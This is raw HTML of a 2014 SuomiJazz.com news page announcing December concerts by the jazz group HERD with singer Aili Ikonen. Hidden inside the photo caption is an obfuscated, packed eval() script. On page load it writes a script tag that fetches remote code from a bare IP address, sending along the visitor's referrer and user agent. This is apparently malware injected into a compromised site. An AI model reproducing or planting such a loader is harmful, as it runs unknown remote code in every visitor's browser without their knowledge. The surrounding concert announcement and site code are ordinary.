    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-11657 single-format-standard wp-featherlight-captions herdin-ja-aili-ikosen-keikkavuosi-huipentuu global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Tiedotteet" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/tiedotteet/">
                                  <span itemprop="name">Tiedotteet</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">HERDin ja Aili Ikosen keikkavuosi huipentuu</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11657" class="post-11657 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">HERDin ja Aili Ikosen keikkavuosi huipentuu</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-25T22:31:11+00:00" >25.11.2014</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11657">1748</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg" data-caption="HERD ja Aili Ikonen. Kuva: AJ Savolainen."><img width="400" height="275" class="entry-thumb td-modal-image" src="https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg" srcset="https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg 400w, https://suomijazz.com/wp-content/uploads/jazzbasilli-131x90.jpg 131w, https://suomijazz.com/wp-content/uploads/jazzbasilli-209x143.jpg 209w" sizes="(max-width: 400px) 100vw, 400px" alt="" title="jazzbasilli"/></a><figcaption class="wp-caption-text">HERD ja Aili Ikonen. Kuva: AJ Savolainen.</figcaption></figure></div>
        <figure id="attachment_11658" aria-describedby="caption-attachment-11658" style="width: 400px" class="wp-caption alignnone"><a href="http://u68792.www2.webdomain.fi/wp-content/uploads/jazzbasilli.jpg"><img decoding="async" class="size-full wp-image-11658" src="http://u68792.www2.webdomain.fi/wp-content/uploads/jazzbasilli.jpg" alt="HERD ja Aili Ikonen. Kuva: AJ Savolainen." width="400" height="275" srcset="https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg 400w, https://suomijazz.com/wp-content/uploads/jazzbasilli-131x90.jpg 131w, https://suomijazz.com/wp-content/uploads/jazzbasilli-209x143.jpg 209w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-11658" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|sbkfy||97|script|language|rel|nofollow|type|text|src|http|45|67|write|zfebn|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> HERD ja Aili Ikonen. Kuva: AJ Savolainen.</figcaption></figure>
<p>Jazzyhtye HERDin ja Aili Ikosen menestyksekäs Jazzbasilli-yhteistyöprojekti huipentuu joulukuussa konsertteihin Kansallisteatterin Lavaklubilla sekä Lahden Pikkuteatterissa. Kiitellyn suomalaiseen jazziskelmään paneutuvan Jazzbasilli -albumin lokakuussa 2013 julkaissut nelikko on kiertänyt ahkerasti Suomea erityisesti tänä vuonna, esiintyen lähestulkoon jokaisella suomalaisella jazzfestivaalilla. Erityisvieraana joulukuun konserteissa kuullaan maanantaina Kullervo Linnan Säätiön palkinnon saanutta laulaja Vieno Kekkosta.</p>
<p>Helsingin ja Lahden konserttien lisäksi HERD &amp; Aili Ikonen &amp; Vieno Kekkonen -kokoonpanon Yle M1 -studiossa viime maaliskuussa taltioitu TV-konsertti nähdään Yle Teema -kanavalla sunnuntaina 7.12. klo 22.</p>
<p>Mestarillisena äänenkäyttäjänä tunnettu Aili Ikonen on esiintynyt mm. UMO Jazz Orchestran solistina sekä Aili Ikonen &amp; Tribute To Ella -yhtyeen kanssa. Viime vuosien menestyneimpiin jazzyhtyeisiin lukeutuva HERD on voittanut mm. maineikkaan European Jazz Competition -jazzyhtyekilpailun 2011, esiintynyt Pori Jazzin talon bändinä 2010 sekä julkaissut kaksi albumia. Lahden konsertti on myös huipennus Pikkuteatterissa tänä syksynä pidetyille ja suuren suosion saavuttaneille HERD-klubeille, joita HERD on isännöinyt.</p>
<p>Lisäksi Lavaklubin keikalla 12.12. DJ:nä toimii Radio Helsingin Iskelmäiltaman tekijänä tunnettu Mikko Mattlar.</p>
<p><em>HERD &amp; Aili Ikonen feat. Vieno Kekkonen</em></p>
<p><em>su 7.12. klo 22 Yle Teema (Yle Live -taltiointi)</em><br />
<em>pe 12.12. klo 21 Kansallisteatterin Lavaklubi, Helsinki</em><br />
<em>la 13.12. klo 19 Pikkuteatteri, Lahti</em></p>
<p><em>Liput Helsinki 15/10 € Kansallisteatterin lippumyymälästä, Lahti 14/7 €, ennakkoon Tiketistä 13,50/8,50 €.</em></p>
<p><em>Aili Ikonen, laulu</em><br />
<em>Vieno Kekkonen, laulu</em><br />
<em>Panu Savolainen, vibrafoni</em><br />
<em>Mikko Pellinen, basso</em><br />
<em>Tuomas Timonen, rummut</em></p>
<p><em>+ DJ Mikko Mattlar (vain 12.12. konsertti)</em></p>
<p>www.herdtrio.com<br />
<a href="http://www.facebook.com/herdtrio" target="_blank">www.facebook.com/herdtrio</a><br />
<a href="http://www.ailiikonen.fi" target="_blank">www.ailiikonen.fi</a></p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/tiedotteet/2014/11/aki-rissanen-trio-kiertueella/">Aki Rissanen Trio kiertueella</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/tiedotteet/2014/11/sointi-jazz-orchestra-pisti-tiernapojat-uusiksi/">Sointi Jazz Orchestra pisti tiernapojat uusiksi</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/admin/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F11%2Fherdin-ja-aili-ikosen-keikkavuosi-huipentuu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=HERDin+ja+Aili+Ikosen+keikkavuosi+huipentuu&url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F11%2Fherdin-ja-aili-ikosen-keikkavuosi-huipentuu%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/&amp;media=https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg&description=HERDin+ja+Aili+Ikosen+keikkavuosi+huipentuu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=HERDin+ja+Aili+Ikosen+keikkavuosi+huipentuu%20-%20https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F11%2Fherdin-ja-aili-ikosen-keikkavuosi-huipentuu%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/" data-text="HERDin ja Aili Ikosen keikkavuosi huipentuu" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pentti 